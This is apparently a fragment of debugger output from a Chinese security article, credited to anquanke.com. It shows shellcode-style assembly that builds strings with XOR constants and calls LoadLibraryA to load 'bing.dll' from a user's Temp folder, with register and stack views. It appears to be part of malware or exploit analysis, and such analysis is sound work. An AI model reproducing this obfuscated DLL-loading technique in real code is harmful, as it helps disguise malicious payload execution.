 push eax eax:"C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
push ecx
call ebx
mov ebx,546C7D1F
mov edx,ebx
xor edx,3302147D
mov dword ptr ss:[esp+eax],edx
mov edx,ebx
xor edx,38001931
mov dword ptr ss:[esp+eax+4],edx
xor ecx,ecx
mov dword ptr ss:[esp+eax+8],ecx
mov eax,esp
xor ecx,ecx
mov cl,C8
add esp,ecx
mov ebx,dword ptr ss:[esp+8]
xor ecx,ecx
mov cl,C8
sub esp,ecx
push eax eax:"C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
call ebx
xor ecx,ecx
mov cl,D8
add esp,ecx
mov ecx,esp
mov dword ptr ds:[ecx],eax eax:"C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
add esp,20
push 0
隐藏FPU
EAX 0012F0C8 "C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
EBX 76D4395C <kernel32.LoadLibraryA>
ECX 000000C8 'E'
EDX 6C6C642E
EBP 90C31058
ESP 0012F0C4 &"C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
ESI 76DA4FEC kernel32.76DA4FEC
EDI 0012F344
EIP 00235B36
EFLAGS 00000212
ZF 0 PF 0 AF 1
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 0000 FS 003B
ES 0023 DS 0023
CS 001B SS 0023
ST(0) 00000000000000000000 x87r0 空 0.000000000000000000
ST(1) 00000000000000000000 x87r1 空 0.000000000000000000
ST(2) 00000000000000000000 x87r2 空 0.000000000000000000
ST(3) 00000000000000000000 x87r3 空 0.000000000000000000
ST(4) 00000000000000000000 x87r4 空 0.000000000000000000
默认 (stdcall) 5
1: [esp] 0012F0C8 "C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
2: [esp+4] 555C3A43
3: [esp+8] 73726573
4: [esp+C] 6E696C5C
局部变量 结构体
0012F0C4 0012F0C8 "C:\\Users\\lingdao\\AppData\\Local\\Temp\\bing.dll"
0012F0C8 555C3A43
安全客（www.anquanke.com）